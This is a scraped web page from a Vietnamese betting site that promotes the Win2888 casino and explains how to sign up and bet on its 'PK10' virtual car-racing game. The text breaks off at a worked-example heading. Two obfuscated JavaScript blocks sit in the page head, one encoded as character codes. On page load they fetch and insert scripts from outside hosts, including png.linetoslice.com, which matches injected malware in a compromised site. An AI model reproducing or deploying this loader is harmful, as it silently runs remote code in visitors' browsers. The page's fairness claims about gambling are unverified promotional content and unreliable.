102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">:root {--color-primary: #2e80a6; --color-primary-hover: #3ba0d3; --color-second: ;</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-1911 single-format-standard">
<header id="main">
    <div class="container py-3">
        <div class="row align-items-center">
            <div class="col">
                <a href="https://win2888pro.com/" class="logo">
                    <img data-ignore class="img-fluid" src="https://win2888pro.com/wp-content/uploads/2018/11/logo.png" alt="win2888pro">
                </a>
            </div>
            <div class="col py-3 py-sm-0 d-none d-md-block">
                <form class="form-inline form-search" action="https://win2888pro.com/">
                    <div class="input-group w-100">
                        <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                        <div class="input-group-append">
                            <button class="btn" type="submit">
                                <i class="fas fa-search text-white"></i>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
            <div class="col mb-0">
                <div class="text-right d-md-none">
                    <a class="button-search-mobile"></a>
                    <button class="navbar-toggler menu-icon" type="button" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false" aria-controls="mobile-menu"></button>
                </div>

                <ul class="social list-inline text-right d-none d-md-block">
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-facebook-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-youtube-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-pinterest-square"></i></a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="search-mobile pt-2 mt-2 d-md-none">
            <form class="form-inline form-search" action="https://win2888pro.com/">
                <div class="input-group w-100">
                    <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                </div>
            </form>
        </div>
    </div>
    <div class="menu">
        <div class="container">
    		<nav id="main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li id="menu-item-53223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li id="menu-item-53224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li id="menu-item-53225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></nav><div id="mobile-menu" class="d-md-none collapse"><ul id="menu-main-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></div>        </div>
    </div>
</header>

<article id="single">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb bg-white px-0" typeof="BreadcrumbList" vocab="https://schema.org/">
				            </ol>
        </nav>
                <h1 class="single-post-title mb-3">Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888?</h1>

        <div class="row">
            <div class="col-lg-9 post-content">
                 <div class="meta mb-2">
                    <span>Updated at: 28-12-2018</span>
                    -
                    <span>By:  <a href="https://win2888pro.com/author/admin/">admin</a></span>
                </div>

                <!-- Share this (share) -->
                <div class="sharethis-inline-share-buttons mb-2"></div>

				<div class="entry-content clearfix single-post-content">
<div class="bsac bsac-clearfix bsac-post-top bsac-float-center bsac-align-center bsac-column-1">
<div id="bsac-7930-1760761487" class="bsac-container bsac-type-custom_code "><em><strong>Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888 như thế nào?</strong></em> game đua xe oto ảo PK10 là một game online dự đoán kết quả đua xe ngẫu nhiên rất hấp dẫn. Cách chơi đơn giản nhưng giao diện ban đầu đối với người chơi mới thì hơi khó hiểu.Vì thế hôm nay<strong> win2888pro.com</strong> sẽ giới thiệu cách chơi đua xe ô tô ảo PK10 trên Win2888 để các bạn có nhu cầu chơi game này có thể tự tin tham gia cá cược cùng chúng tôi.</div>
</div>
<figure id="attachment_12535" class="wp-caption aligncenter" style="width: 700px;"><figcaption class="wp-caption-text"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2835" src="https://win2888pro.com/wp-content/uploads/2018/12/huong-dan-choi-game-dua-xe-o-to-ao-PK10-tren-Win2888.png" alt="" width="800" height="500" /><br />
Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888</figcaption></figure>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-697bd3f8dfda4" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697bd3f8dfda4"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Huong_dan_choi_game_dua_xe_o_to_ao_PK10_tren_Win2888_nhu_the_nao" title="Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888 như thế nào?">Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888 như thế nào?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Dang_ky_Win2888_mien_phi_choi_dua_xe_o_to_ao_PK10_tai_casino_online" title="Đăng ký Win2888 miễn phí chơi đua xe ô tô ảo PK10 tại casino online.">Đăng ký Win2888 miễn phí chơi đua xe ô tô ảo PK10 tại casino online.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Huong_dan_dang_nhap_Win2888_den_voi_tro_choi_dua_o_to_ao_PK10" title="Hướng dẫn đăng nhập Win2888 đến với trò chơi đua ô tô ảo PK10">Hướng dẫn đăng nhập Win2888 đến với trò chơi đua ô tô ảo PK10</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#Giai_thich_luat_choi_game_dua_xe_oto_ao_PK10_tren_Win2888" title="Giải thích luật chơi game đua xe oto ảo PK10 trên Win2888">Giải thích luật chơi game đua xe oto ảo PK10 trên Win2888</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#Giai_thich_cac_ki_hieu_cua_game_dua_xe_o_to_ao_PK10" title="Giải thích các kí hiệu của game đua xe ô tô ảo PK10">Giải thích các kí hiệu của game đua xe ô tô ảo PK10</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#Cac_cua_cuoc_cua_tro_choi_dua_xe_o_to_ao_PK10_tren_Win2888" title="Các cửa cược của trò chơi đua xe ô tô ảo PK10 trên Win2888">Các cửa cược của trò chơi đua xe ô tô ảo PK10 trên Win2888</a><ul class='ez-toc-list-level-5' ><li class='ez-toc-heading-level-5'><a class="ez-toc-link ez-toc-heading-7" href="#Dat_nhom_P1_den_P10" title="Đặt nhóm P1 đến P10:">Đặt nhóm P1 đến P10:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-5'><a class="ez-toc-link ez-toc-heading-8" href="#Dat_nhom_P1_P2" title="Đặt nhóm P1 + P2:">Đặt nhóm P1 + P2:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-9" href="#Vi_du_thuc_te_cach_choi_dua_xe_o_to_ao_PK10_tren_Win2888" title="Ví dụ thực tế cách chơi đua xe ô tô ảo PK10 trên Win2888">Ví dụ thực tế cách chơi đua xe ô tô ảo PK10 trên Win2888</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Ket_luan" title="Kết luận">Kết luận</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Huong_dan_choi_game_dua_xe_o_to_ao_PK10_tren_Win2888_nhu_the_nao"></span><span id="Huong_dan_choi_game_dua_xe_o_to_ao_PK10_tren_Win2888_nhu_the_nao">Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888 như thế nào?</span><span class="ez-toc-section-end"></span></h2>
<p>Nói sơ qua về game đua xe oto ảo PK10 là việc tham gia đua xe ô tô trên Win2888 ảo có ưu <strong>đánh nhanh, thắng gọn, kết quả trực tiếp, dễ chơi, nhanh thắng.</strong></p><div class='bvlienquan' style='padding: 20px; background: #e9ebec;'><strong>Có thể bạn quan tâm</strong><ul>                <li><a target="_blank" href="https://win2888pro.com/huong-dan-nap-va-rut-tien-win2888-bang-vimo/" rel="bookmark" title="Hướng dẫn nạp và rút tiền Win2888 bằng Vimo">Hướng dẫn nạp và rút tiền Win2888 bằng Vimo</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/huong-dan-nap-tien-win2888-bang-zalo-pay/" rel="bookmark" title="Hướng dẫn nạp tiền Win2888 bằng Zalo Pay">Hướng dẫn nạp tiền Win2888 bằng Zalo Pay</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/huong-dan-choi-oan-tu-ti-tren-win2888-game-oan-tu-ti-online/" rel="bookmark" title="Hướng dẫn chơi oẳn tù tì trên Win2888 &#8211; Game oẳn tù tì online">Hướng dẫn chơi oẳn tù tì trên Win2888 &#8211; Game oẳn tù tì online</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/huong-dan-nap-va-rut-tien-win2888-bang-bao-kim/" rel="bookmark" title="Hướng dẫn nạp và rút tiền Win2888 bằng Bảo Kim">Hướng dẫn nạp và rút tiền Win2888 bằng Bảo Kim</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/choi-xoc-dia-tren-win2888-cach-choi-xoc-dia-online-thang-nha-cai/" rel="bookmark" title="Cách chơi Xóc đĩa online thắng nhà cái &#8211; Chơi Xóc đĩa trên Win2888">Cách chơi Xóc đĩa online thắng nhà cái &#8211; Chơi Xóc đĩa trên Win2888</a></li>
                </ul></div>
<p>Nhấn mạnh vào yếu tố may mắn nên chắc chắn sẽ tạo nhiều bất ngờ thú vị cho người tham gia.</p><p class="internal-link" style="padding: 20px; background: #e9ebec;">Bạn đang xem: <a href="https://win2888pro.com/huong-dan-choi-game-dua-xe-o-to-ao-pk10-tren-win2888-nhu-the-nao/">Hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888?</a></p>
<p>Bài viết nên xem: <a href="https://win2888pro.com/huong-dan-choi-oan-tu-ti-tren-win2888-game-oan-tu-ti-online/"><strong>Hướng dẫn chơi oẳn tù tì trên Win2888</strong></a></p>
<p>Với kỹ thuật xử lý số liệu hiện đại và luôn luôn công bằng khi chơi đua xe ô tô ảo PK10 trên<strong> Win2888.</strong></p>
<p>Người chơi có thể đặt cược nhanh, kết quả hoàn toàn là ngẫu nhiên và được kiểm chứng bởi ủy ban cờ bạc lâu đời nhất.</p>
<p>Vì vậy quá trình diễn ra cược và tỷ số cuối cùng của tất cả các vòng game đua xe oto ảo PK10 đều được thống nhất.</p>
<p>Như trên truyền hình trực tiếp Phương thức đặt cược và tính điểm cho cá cược thể thao ảo cũng hoàn toàn giống như thật, các mức tiền cược cực kỳ đa dạng từ thấp đến mức cao.</p>
<p>Vậy cách tham gia game đua xe oto ảo PK10 tại <strong>Casino Win2888</strong> như thế nào? Hướng dẫn vào game này trên Win2888, và ví dụ minh họa hướng dẫn chơi game đua xe ô tô ảo PK10 trên Win2888 cho các bạn dễ hiểu.</p>
<p>win2888pro.com sẽ tiếp tục trình bày ở bên dưới bài viết.</p>
<h3><span class="ez-toc-section" id="Dang_ky_Win2888_mien_phi_choi_dua_xe_o_to_ao_PK10_tai_casino_online"></span><span id="Dang_ky_Win2888_mien_phi_choi_dua_xe_o_to_ao_PK10_tai_casino_online">Đăng ký Win2888 miễn phí chơi đua xe ô tô ảo PK10 tại casino online.</span><span class="ez-toc-section-end"></span></h3>
<p>Bạn chưa có tài khoản Win2888?  Hãy nhấp vào <span style="color: #ff0000;"><strong>Đăng ký ngay</strong></span> để tạo cho mình một tài khoản Win2888 miễn phí chính chủ và tham gia bất cứ trò chơi nào tại Win2888.</p>
<p>Kể cả game đua xe oto ảo PK10 đầy hấp dẫn.</p>
<p><strong><a href="https://win2888pro.com/dang-ky-win2888/"><img decoding="async" class="aligncenter size-full wp-image-10271" src="https://win2888pro.com/wp-content/uploads/2018/12/dang-ky-15.gif" alt="Đăng ký Win2888" width="367" height="155" /></a>Xem thêm: Đăng ký Win2888 – Tạo tài khoản Win2888 cực nhiều khuyến mãi</strong></p>
<h3><span class="ez-toc-section" id="Huong_dan_dang_nhap_Win2888_den_voi_tro_choi_dua_o_to_ao_PK10"></span><span id="Huong_dan_dang_nhap_Win2888_den_voi_tro_choi_dua_o_to_ao_PK10">Hướng dẫn đăng nhập Win2888 đến với trò chơi đua ô tô ảo PK10</span><span class="ez-toc-section-end"></span></h3>
<p>Đăng nhập tài khoản Win2888 của bạn bằng 1 trong 3 link chính thức của nhà cái Win2888</p>
<ul>
<li><strong>Win2888.com</strong></li>
</ul>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/cach-choi-ngau-tren-win2888-game-online-giai-tri-hot-nhat-hien-nay/">Cách chơi Ngầu trên Win2888 – Game online giải trí hot nhất hiện nay.</a></p><p>Giao diện đăng nhập như hình.</p>
<figure id="attachment_12308" class="wp-caption aligncenter" style="width: 702px;"><img decoding="async" class="giao diện đăng nhập win2888 wp-image-12308" title="giao diện đăng nhập win2888" src="https://win2888pro.com/wp-content/uploads/2018/12/giao-dien-dang-nhap-win2888.png" alt="giao diện đăng nhập win2888" width="702" height="154" /><figcaption class="wp-caption-text">giao diện đăng nhập win2888</figcaption></figure>
<p>Hướng dẫn đến với game đua xe oto ảo PK10 tại Casino Win2888</p>
<p>Chọn <strong>Tiếng Việt =&gt; Trò chơi =&gt; PK10</strong> (khu vực chơi game đua xe ô tô ảo PK 10).</p>
<figure id="attachment_12534" class="wp-caption aligncenter" style="width: 700px;"><img loading="lazy" decoding="async" class="hướng dẫn vào game đua xe oto ảo PK10 trên Win2888 wp-image-12534 " title="hướng dẫn vào game đua xe oto ảo PK10 trên Win2888" src="https://win2888pro.com/wp-content/uploads/2018/12/huong-dan-vao-game-dua-xe-oto-ao-PK10-tren-Win2888.bmp" alt="hướng dẫn vào game đua xe oto ảo PK10 trên Win2888" width="700" height="407" /><figcaption class="wp-caption-text">hướng dẫn vào game đua xe oto ảo PK10 trên Win2888</figcaption></figure>
<h4><span class="ez-toc-section" id="Giai_thich_luat_choi_game_dua_xe_oto_ao_PK10_tren_Win2888"></span>Giải thích luật chơi game đua xe oto ảo PK10 trên Win2888<span class="ez-toc-section-end"></span></h4>
<p>Trong mỗi ván đua sẽ có 10 xe ô tô đua được đánh dấu theo mã số từ C1, C2,… cho đến C10 và thứ hạng xe sẽ được đánh số thứ tự là P1, P2,… cho đến P10.</p>
<p>Bạn có thể tìm hiểu thêm: <strong><a href="https://win2888pro.com/choi-xoc-dia-tren-win2888-cach-choi-xoc-dia-online-thang-nha-cai/">Cách chơi Xóc đĩa online thắng nhà cái</a></strong></p>
<p>Và trong các bàn cược của Win2888 sẽ chia thành các nhóm là: P1 – P2, P3 – P5, P6 – P10, Big/Small, Rank Cược game đua xe oto ảo PK10 nghĩa là đặt cược vào kết quả của một con số ngẫu nhiên được tạo ra trong một sự kiện đua xe.</p>
<ul>
<li>Cược thứ hạng xe từ C1 đến C10.</li>
<li>Cược tài-xỉu.</li>
<li>Chẵn – lẻ.</li>
<li>Long – hổ cho vị trí các xe.</li>
</ul>
<h4><span class="ez-toc-section" id="Giai_thich_cac_ki_hieu_cua_game_dua_xe_o_to_ao_PK10"></span>Giải thích các kí hiệu của game đua xe ô tô ảo PK10<span class="ez-toc-section-end"></span></h4>
<p><strong>C1 … C10:</strong> Tương trưng cho ký hiệu các xe từ xe có số 1 đến xe số 10.</p>
<p><strong>P1 … P10:</strong> Vị trí thứ hạng các xe. P1 là xe xếp vị trí số 1 , xe về trước nhất , P10 là xe có vị trí cuối cùng . P2, P3 , P4 , P5 , P6 , P7 , P8 , P9 được tính tương tự P1 và P10.</p>
<p><strong>P1+ P2:</strong> Kết quả được tính dựa vào tổng kết quả của P1 và P2.</p>
<h4><span class="ez-toc-section" id="Cac_cua_cuoc_cua_tro_choi_dua_xe_o_to_ao_PK10_tren_Win2888"></span>Các cửa cược của trò chơi đua xe ô tô ảo PK10 trên Win2888<span class="ez-toc-section-end"></span></h4>
<h5><span class="ez-toc-section" id="Dat_nhom_P1_den_P10"></span><strong>Đặt nhóm P1 đến P10:</strong><span class="ez-toc-section-end"></span></h5>
<ul>
<li><strong>Vị trí của xe</strong> về (P1…P10) : Thắng khi kết quả xe về trùng với kết quả bạn chọn ( trong đó các xe là thứ tự là C1, C2…C10).</li>
<li><strong>Tài</strong>: Thắng khi kết quả của thứ hạng đó lớn hơn 5 (kết quả từ C6 đến C10).</li>
<li><strong>Xỉu</strong>: Thắng khi kết quả của thứ hạng đó nhỏ hơn hoặc bằng 5 (kết quả từ C1 đến C5).</li>
<li><strong>Chẵn</strong>: Thắng khi kết quả của thứ hạng đó ra chẵn ( C2, C4, C6, C8, C10 ).</li>
<li><strong>Lẻ</strong>: Thắng khi kết quả của thứ hạng đó ra lẻ ( C1 , C3, C5, C7, C9 )</li>
<li><strong>Long:</strong> của một thứ hạng (P1 … P10 ) : Thắng khi kết quả của thứ hạng mà bạn chọn Px trước lớn hơn Px phía sau. Ví dụ bạn chọn Long của P1 thì bạn sẽ thắng khi kết quả của P1&gt;P10, P2&gt;P9, P3&gt;P8, P4&gt;P7, P5&gt;P6.</li>
<li><strong>Hổ</strong>: Ngược lại với long. Thứ hạng mà bạn chọn( Px) có kết quả nhỏ hơn kết quả của thứ hạng P(11-X).</li>
</ul>
<h5><span class="ez-toc-section" id="Dat_nhom_P1_P2"></span><strong>Đặt nhóm P1 + P2:</strong><span class="ez-toc-section-end"></span></h5>
<ul>
<li><strong>P1 + P2 Big (tài)</strong>: Khi tổng mã số xe của xe về nhất và xe về nhì có giá trị &gt;= 12 (từ C12 trở đi).</li>
<li><strong>P1 + P2 Small (xỉu)</strong>: Khi tổng mã số xe của xe về nhất và xe về nhì có giá trị &lt; 12. (từ C1 đến C11).</li>
<li><strong>P1 + P2 Odd (lẻ)</strong>: Khi tổng mã số xe của xe về nhất và xe về nhì là một số lẻ. (vd: C1,C5,C7,C9…).</li>
<li><strong>P1 + P2 Even (chẳn)</strong>: Khi tổng mã số xe của xe về nhất và xe về nhì là một số chẵn. (vd: C2,C4,C6,C8..).</li>
<li><strong>P1 + P2 SmallOdd (xỉu lẻ)</strong>: Khi tổng mã số xe của xe về nhất và xe về nhì là một số lẻ và có giá trị &lt;12.</li>
<li><strong>P1 + P2 SmallEven (xỉu chẳn)</strong>: Khi tổng mã số xe của xe về nhất và xe về nhì là một số chẵn và &gt;12.</li>
<li><strong>P1 + P2 BigOdd (tài lẻ)</strong>: Khi tổng mã số xe của xe về nhất và xe về nhì là một số lẻ và có giá trị &gt;12.</li>
<li><strong>P1 + P2 BigEven (tài chẳn)</strong>: Khi tổng mã số xe của xe về nhất và xe về nhì là một số chẵn và có giá trị &gt;12.</li>
</ul>
<h4><span class="ez-toc-section" id="Vi_du_thuc_te_cach_choi_dua_xe_o_to_ao_PK10_tren_Win2888"></span>Ví dụ thực tế cách chơi đua xe ô tô ảo PK10 trên Win2888<span class="ez-toc-section-end"></span></h4>
